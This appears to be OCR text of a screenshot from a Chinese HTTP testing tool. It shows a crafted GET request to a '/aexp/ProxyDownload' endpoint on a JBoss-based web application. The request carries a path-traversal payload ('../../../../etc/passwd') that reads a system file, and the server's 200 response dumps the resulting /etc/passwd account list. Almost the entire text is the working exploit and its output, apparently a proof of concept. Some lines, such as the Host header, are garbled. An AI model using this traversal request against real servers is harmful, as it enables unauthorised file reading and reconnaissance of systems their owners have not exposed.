 数据包扫描 美化 热加载 构造请求
GET /aexp/ProxyDownload?path=/speedec/webapps/webftp/../../../../etc/passwd HTTP/1.1
Host ? :
Priority: u=4
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101
Firefox/130.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Responses 2140bytes / 63ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: none
3 Date: Fri, 27 Sep 2024 05:23:23 GMT
4 Content-Type: application/octet-stream;charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: Servlet 3.0; JBoss-7.1.0.Final (build:
SVNTag=JBoss_7_1_0_Final date=201807181439)/JBossWeb-7.0
7 Content-disposition: attachment;fileName=1727414256967
8 Content-Length: 2140
9
10 root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
19 news:x:9:13:news:/etc/news:
20 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
27 ais:x:39:39:openais Standards Based Cluster Framework:/:/sbin/nologin
28 distcache:x:94:94:Distcache:/:/sbin/nologin
29 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
30 pcap:x:77:77::/var/arpwatch:/sbin/nologin
31 ntp:x:38:38::/etc/ntp:/sbin/nologin
32 apache:x:48:48:Apache:/var/www:/sbin/nologin
33 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
34 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
35 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
36 webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
37 oprofile:x:16:16:Special user account to be used by OProfile:/home/
oprofile:/sbin/nologin